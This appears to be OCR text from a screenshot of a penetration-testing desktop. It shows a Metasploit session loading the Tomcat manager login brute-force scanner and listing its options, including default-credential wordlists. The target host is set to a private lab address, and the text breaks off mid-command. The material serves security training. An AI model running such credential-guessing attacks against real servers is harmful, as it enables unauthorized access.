 1 2 3 4 22:40
pentesterclub@pentesterclub: ~
File Actions Edit View Help
Power Manager
Your Battery is charging
root@pentesterclub: /home/pentesterclub × pentesterclub@pentesterclub: ~ ×
# Name Disclosure Date Rank Check Description
0 auxiliary/scanner/http/tomcat_mgr_login . normal No Tomcat Application Manager Login Utility
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/http/tomcat_mgr_login
msf6 > use 0
msf6 auxiliary(scanner/http/tomcat_mgr_login) > show options
Module options (auxiliary/scanner/http/tomcat_mgr_login):
Name Current Setting Required Description
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no The HTTP password to specify for authentication
PASS_FILE /usr/share/metasploit-framework/data/wordlists/to no File containing passwords, one per line
mcat_mgr_default_pass.txt
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metas
ploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TARGETURI /manager/html yes URI for Manager login. Default is /manager/html
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no The HTTP username to specify for authentication
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/to no File containing users and passwords separated by space, one pair per line
mcat_mgr_default_userpass.txt
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/to no File containing users, one per line
mcat_mgr_default_users.txt
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 192.168.18.133
RHOSTS ⇒ 192.168.18.133
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set username toma